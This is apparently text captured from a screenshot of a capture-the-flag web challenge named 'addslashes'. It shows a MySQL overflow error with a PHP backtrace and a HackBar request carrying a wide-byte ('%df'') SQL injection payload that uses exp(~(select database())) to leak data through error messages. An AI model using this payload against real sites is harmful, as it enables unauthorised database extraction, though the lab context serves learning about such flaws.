 GDO
GDO Error(1690): DOUBLE value is out of range in 'exp(~(database()))'
Backtrace starts in www/challenge/addslashes/index.php line 23.
asvsmysql_login()......... www/challenge/addslashes/addslashes.include line 16.
GDO_Database->queryFirst() core/inc/GDO/db/GDO_Database.php line 166.
GDO_DB_mysqli->queryRead() core/inc/GDO/db/GDO_DB_mysqli.php line 61.
GDO_Database->error()..... core/inc/GDO/db/GDO_Database.php line 125.
控制台 调试器 查看器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Load URL
?username=%df'  union select (exp(~(SELECT database()a)))--+
Split URL
&password=
&login=%E6%B3%A8%E5%86%8C
Execute